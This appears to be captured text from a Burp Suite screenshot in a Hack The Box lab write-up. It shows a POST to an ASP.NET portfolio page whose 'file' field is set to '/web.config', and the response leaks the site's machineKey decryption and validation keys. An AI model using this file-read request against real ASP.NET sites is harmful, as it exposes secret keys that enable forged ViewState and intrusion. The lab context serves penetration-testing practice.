 Request
Pretty Raw Hex
\n
1 POST /portfolio/default.aspx HTTP/1.1
2 Host: dev.pov.htb
3 Content-Length: 366
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dev.pov.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://dev.pov.htb/portfolio/default.aspx
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en
13 Connection: close
14
15 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
43T%2FSh5cSVPuMqjyZd2IO1dg2sL586yD3jWpn%2Bkh51iH9knBNb8kAHSUeUWqQIhLECuFipaR8xJ39EBgidDneU%2BF9JE%3D&__VIEWSTATEGENERATOR=8E0F0FA3&
__EVENTVALIDATION=
QYB3Cpp4ULvwRx8Wqohh72FOm9ajzQZhJMf%2BK49Wu7ISoK9hbhIIw0VfOhvpCK2reDlCOTPlK2PVCq9VYui6jmokJNOeHSNmIz4IHu%2FGyZjy5P3I5xAAKNf4zoec%2Br85k
eIm%2Bw%3D%3D&file=/web.config
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=/web.config
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sun, 28 Jan 2024 04:03:44 GMT
9 Connection: close
10 Content-Length: 866
11
12 <configuration>
13 <system.web>
14 <customErrors mode="On" defaultRedirect="default.aspx" />
15 <httpRuntime targetFramework="4.5" />
16 <machineKey decryption="AES" decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC
16633468" />
17 </system.web>
18 <system.webServer>
19 <httpErrors>
20 <remove statusCode="403" subStatusCode="-1" />
21 <error statusCode="403" prefixLanguageFilePath="" path="http://dev.pov.htb:8080/portfolio" responseMode="Redirect" />
22 </httpErrors>
23 <httpRedirect enabled="true" destination="http://dev.pov.htb/portfolio" exactDestination="false" childOnly="true" />
24 </system.webServer>
25 </configuration>
26